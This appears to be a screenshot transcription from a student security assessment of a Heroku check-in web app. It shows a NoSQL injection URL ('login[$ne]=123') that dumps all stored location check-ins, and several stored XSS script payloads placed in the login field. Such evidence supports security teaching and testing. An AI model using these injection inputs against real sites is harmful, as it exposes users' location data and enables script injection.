 Secure https://protected-stream-62750.herokuapp.com/checkins.json?login[$ne]=123
[{"_id":"5a0babf87b28100004d4f175","login":"eqAQVUM5","lat":42.4144,"lng":-71.177171,"created_at":"2017-11-15T02:52:40.276Z"},
{"_id":"5a0bad6f7b28100004d4f176","login":"eqAQVUM5","lat":42.44111,"lng":-71.7171,"created_at":"2017-11-15T02:58:55.707Z"},
{"_id":"5a0bad847b28100004d4f177","login":"eqAQVUM5","lat":42.44111,"lng":-71.7171,"created_at":"2017-11-15T02:59:16.025Z"},
{"_id":"5a0baedd7b28100004d4f178","login":"eqAQVUM5","lat":42.404675399999995,"lng":-71.1166867,"created_at":"2017-11-15T03:05:01.263Z"},
{"_id":"5a0baf197b28100004d4f179","login":"eqAQVUM5","lat":42.4046976,"lng":-71.1166961,"created_at":"2017-11-15T03:06:01.044Z"},
{"_id":"5a0bb0527b28100004d4f17a","login":"ABCDEF","lat":42.333222111,"lng":-71.777888999,"created_at":"2017-11-15T03:11:14.827Z"},
{"_id":"5a0bb0cf7b28100004d4f17b","login":"ABCDEF","lat":42.404697611,"lng":-71.1166867,"created_at":"2017-11-15T03:13:19.728Z"},
{"_id":"5a0bb3cbbe479c0004790513","login":"ABCDEF","lat":42.404697611,"lng":-71.116686700011,"created_at":"2017-11-15T03:26:03.332Z"},
{"_id":"5a0bb438be479c0004790514","login":"ABCDEF","lat":42.404697611,"lng":-71.1166867011,"created_at":"2017-11-15T03:27:52.696Z"},
{"_id":"5a0bb44cbe479c0004790515","login":"ABCDEF","lat":42.404697611,"lng":-71.1166867011,"created_at":"2017-11-15T03:28:12.893Z"},
{"_id":"5a0c71a728c42d0004e1e931","login":"12345","lat":42.441122,"lng":-71.171717,"created_at":"2017-11-15T16:56:07.855Z"},
{"_id":"5a0c79b8b6db570004040776","login":"12345","lat":42.404697611,"lng":-71.1166867,"created_at":"2017-11-15T17:30:32.380Z"},
{"_id":"5a0c7a20b6db570004040777","login":"12345ABC","lat":42.40469762,"lng":-71.116677,"created_at":"2017-11-15T17:32:16.923Z"},
{"_id":"5a0c7a75b6db570004040778","login":"12345ABC","lat":42.4050001,"lng":-71.116677,"created_at":"2017-11-15T17:33:41.756Z"},
{"_id":"5a0c9f471804fb0004177316","login":"123ABC","lat":42.405001,"lng":-71.11667,"created_at":"2017-11-15T20:10:47.452Z"},
{"_id":"5a0c9f4f1804fb0004177317","login":"123ABC","lat":42.405001,"lng":-71.11667,"created_at":"2017-11-15T20:10:55.338Z"},
{"_id":"5a0c9f5d1804fb0004177318","login":"123ABC","lat":42.405001,"lng":-71.11667,"created_at":"2017-11-15T20:11:09.440Z"},
{"_id":"5a0c9f881804fb0004177319","login":"1A2B3C","lat":42.405001,"lng":-71.1167,"created_at":"2017-11-15T20:11:52.217Z"},
{"_id":"5a0ca1a81aa3560004cedb3e","login":"mchow","lat":42.404697611,"lng":-71.1166867,"created_at":"2017-11-15T20:20:56.695Z"},
{"_id":"5a0ca7701aa3560004cedb40","login":"eqAQVUM5","lat":42.404680000000006,"lng":-71.1167387,"created_at":"2017-11-15T20:45:36.744Z"},
{"_id":"5a0ca9091aa3560004cedb41","login":"eqAQVUM5","lat":42.404699799999996,"lng":-71.11671419999999,"created_at":"2017-11-15T20:52:25.379Z"},
{"_id":"5a0d9bc1c6dcbf0004120b2e","login":"eqAQVUM5","lat":42.4000031,"lng":-71.71771,"created_at":"2017-11-16T14:08:01.488Z"},
{"_id":"5a0d9c3ec6dcbf0004120b30","login":"eqAQVUM5","lat":42.404702300000004,"lng":-71.1167268,"created_at":"2017-11-16T14:10:06.746Z"},
{"_id":"5a14b0337e16850004b4b7b7","login":"mchowgrading","lat":-47,"lng":-47,"created_at":"2017-11-21T23:01:07.483Z"},
{"_id":"5a14b0337e16850004b4b7b8","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2017-11-21T23:01:07.905Z"},
{"_id":"5a14c7998926b60004088fb2","login":"mchowgrading","lat":-47,"lng":-47,"created_at":"2017-11-22T00:40:57.137Z"},
{"_id":"5a14c7998926b60004088fb3","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2017-11-22T00:40:57.468Z"},
{"_id":"5a14d57052aefe00048ab7ae","login":"mchowgrading","lat":-47,"lng":-47,"created_at":"2017-11-22T01:40:00.551Z"},
{"_id":"5a14d57052aefe00048ab7af","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2017-11-22T01:40:00.875Z"},
{"_id":"5a15c49fd60cfe0004861b50","login":"mchowgrading","lat":40.6892,"lng":-74.0445,"created_at":"2017-11-22T18:40:31.609Z"},
{"_id":"5a245af93bc5360004c223e5","login":"test","lat":1,"lng":1,"created_at":"2017-12-03T20:13:45.374Z"},{"_id":"5a245e853bc5360004c223e6","login":"
<script>window.open(https://i.imgur.com/Hfzf14T.gif)</script>","lat":1,"lng":1,"created_at":"2017-12-03T20:28:53.137Z"},
{"_id":"5a245ea43bc5360004c223e7","login":"<script>window.open(https://i.imgur.com/Hfzf14T.gif)</script>","lat":1,"lng":1,"created_at":"2017-12-
03T20:29:24.449Z"},{"_id":"5a245ec33bc5360004c223e8","login":"<script>alert(https://i.imgur.com/Hfzf14T.gif)</script>","lat":1,"lng":1,"created_at":"2017-12-
03T20:29:55.655Z"},{"_id":"5a245f393bc5360004c223e9","login":"<script>alert('https://i.imgur.com/Hfzf14T.gif');</script>","lat":1,"lng":1,"created_at":"2017-12-
03T20:31:53.994Z"},{"_id":"5a245f5a3bc5360004c223ea","login":"<script>window.location('https://i.imgur.com/Hfzf14T.gif');
</script>","lat":1,"lng":1,"created_at":"2017-12-03T20:32:26.198Z"},{"_id":"5a245f703bc5360004c223eb","login":"<script>alert('https://i.imgur.com/Hfzf14T.gif');
</script>","lat":1,"lng":1,"created_at":"2017-12-03T20:32:48.158Z"}]